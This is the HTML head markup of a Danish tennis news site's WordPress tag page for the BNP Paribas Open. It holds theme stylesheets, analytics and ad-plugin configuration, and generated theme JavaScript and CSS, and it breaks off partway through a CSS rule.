<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.tennisavisen.dk/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.tennisavisen.dk","hash_tracking":"true","v4_id":"G-23LT5ZYGFR"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.tennisavisen.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tennisavisen.dk/wp-json/wp/v2/tags/1788" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tennisavisen.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate Professional v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-3 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-4 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { min-width:0px; max-width:325px; }
	.b-5 { margin:0px 0px 0px 0px; }
	.g-7 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { min-width:0px; max-width:930px; }
	.b-9 { margin:0px 0px 0px 0px; }
	.g-10 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="BNP PARIBAS OPEN-" />
<meta property="og:url" content="https://www.tennisavisen.dk/tag/bnp-paribas-open/" />
<meta property="og:site_name" content="Tennisavisen.dk - Dansk tennis og international tennis" />
<meta property="og:image" content="https://s0.wp.com/i/blank.jpg" />
<meta property="og:image:width" content="200" />
<meta property="og:image:height" content="200" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:site" content="@Tennisavisen" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.tennisavisen.dk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dd9933";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="93720595b1";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#dd9933;--td_slider_text:rgba(221,153,51,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#dd8500;--td_mobile_text_active_color:#dd9933}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd9933}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd9933}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#dd9933}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#222222}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#222222!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd9933}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd9933}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd9933 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd9933}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Montserrat;font-size:15px;font-weight:600;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#dd9933}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#dd9933}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search 